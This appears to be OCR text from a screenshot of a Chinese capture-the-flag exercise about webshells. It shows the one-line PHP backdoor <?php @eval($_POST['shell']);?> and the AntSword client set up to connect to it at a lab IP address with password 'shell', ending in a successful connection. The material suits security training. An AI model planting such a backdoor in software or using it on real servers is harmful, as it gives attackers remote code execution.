 111.200.241.244:36496
站点
新手上路
常用网址
京东商城
MySQL蜜罐获取攻击...
你会使用webshell吗?
<?php @eval($_POST['shell']);?>
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
URL地址
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://111.200.241.244:36496/
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 A
默认分类
成功
连接成功!